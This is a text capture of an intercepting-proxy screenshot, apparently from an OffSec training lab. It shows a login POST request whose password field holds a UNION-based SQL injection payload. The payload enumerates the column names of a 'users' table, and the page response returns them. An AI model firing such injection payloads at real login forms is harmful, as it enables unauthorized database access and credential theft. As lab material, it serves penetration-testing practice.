 1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: cockpit.offsec
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 140
9 Origin: http://cockpit.offsec
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://cockpit.offsec/login.php
14 Cookie: PHPSESSID=h87jb2ojhvuvguu6g9l8dmlv8e
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 username=admin&password=
'+union+all+select+1,group_concat(column_name),3,4,5+from+information_schema.columns+where+table_name%3
d"users"+--+-
Response
Pretty Raw Hex Render \n
20 <span class="material-icons">
blaze
</span>
21 <form action="./login.php" class="p-3 mt-3" method="POST">
22 <div class="form-field d-flex align-items-center">
<span class="far fa-user">
</span>
<input type="text" name="username" id="username" placeholder="username">
</div>
23 <div class="form-field d-flex align-items-center">
<span class="fas fa-key">
</span>
<input type="password" name="password" id="password" placeholder="Password">
</div>
24 <button>
login
</button>
25 </form>
26 </div>
27 </html>
28 <div class="d-flex movie align-items-end">
29 <div class="mr-auto p-2">
30 <h5 class="p-2">
id,username,name,password,phone-number,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,M
AX_SESSION_CONTROLLED_MEMORY,MAX_SESSION_TOTAL_MEMORY
</h5>
31 </div>
32 </div>
33
34
35 <div class="footer">
36 <p>
by JDgodd | blaze.offsec